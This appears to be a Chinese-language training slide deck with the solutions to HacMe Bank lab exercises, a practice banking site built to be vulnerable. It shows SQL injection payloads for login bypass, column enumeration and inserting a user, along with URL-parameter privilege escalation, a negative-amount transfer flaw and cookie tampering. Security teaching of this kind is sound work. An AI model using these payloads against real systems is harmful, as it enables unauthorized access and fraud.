Slide 1
场景1 HacMe Bank

Slide 2
SQL注入 (1)
登录注入
页面 : http://hacmebank.com/HacmeBank_v2_Website/aspx/Login.aspx?function=Welcome
用户名注入
答案：
注入语句： ' OR 1=1 --

Slide 3
SQL注入 (2)
登录注入
页面 : http://hacmebank.com/HacmeBank_v2_Website/aspx/Login.aspx?function=Welcome
用户名注入
通过错误语句查出用户名

Slide 4
SQL注入 (2)答案
查找表明
' having 1=1 –
Column 'fsb_users.user_id' is invalid in the select list because it is not contained in an aggregate function and there is no GROUP BY clause.
查找列
'UNION SELECT * FROM FSB_USERS WHERE USER_ID = '1' GROUP BY USER_ID HAVING 1 = 1;--
Column 'FSB_USERS.user_name' is invalid in the select list because it is not contained in either an aggregate function or the GROUP BY clause. Column 'FSB_USERS.login_id' is invalid in the select list because it is not contained in either an aggregate function or the GROUP BY clause. Column 'FSB_USERS.password' is invalid in the select list because it is not contained in either an aggregate function or the GROUP BY clause. Column 'FSB_USERS.creation_date' is invalid in the select list because it is not contained in either an aggregate function or the GROUP BY clause.
查看列格式
' UNION SELECT SUM(user_name) FROM FSB_USERS HAVING 1=1 –
The sum or average aggregate operation cannot take a varchar data type as an argument.
插入用户
'; INSERT INTO FSB_USERS (USER_NAME, LOGIN_ID, PASSWORD, CREATION_DATE) VALUES('HAX0R12', 'HACKME12', 'EASY32', GETDATE());--

Slide 5
水平权限(1) – 查看其他人账户
登录（用户名／口令：jv/jv789)
页面 :My Account -> View Transactions
URL : http://hacmebank.com/HacmeBank_v2_Website/aspx/Main.aspx?function=TransactionDetails&account_no=5204320422040001
把account_no换成其它（非自己的）
Jane Chris的账户为：5204320422040005，5204320422040006，5204320422040007，5204320422040008

Slide 6
垂直权限(1) – 到管理员界面
登录（用户名／口令：jv/jv789)
页面 :登录后主页面
URL : http://hacmebank.com/HacmeBank_v2_Website/aspx/main.aspx?function=Welcome
把function换成其它页面（管理员页面）
http://hacmebank.com/HacmeBank_v2_Website/aspx/main.aspx?function=admin\Sql_Query
http://hacmebank.com/HacmeBank_v2_Website/aspx/main.aspx?function=admin\Manage_Users

Slide 7
逻辑漏洞（1） – 转账数额为负数
登录（用户名／口令：jv/jv789)
页面 :转账界面 Transfer Funds
URL : http://hacmebank.com/HacmeBank_v2_Website/aspx/main.aspx?function=AccountTransfer
外部转账：
账户：5204320422040005
金额：-100

Slide 8


垂直权限(2) – 更改cookie
登录（用户名／口令：jv/jv789)
页面 :登录时返回的cookie更改
Cookie的Key：Admin
正常用户为false
把返回包里的setCookie中的该值设置成true

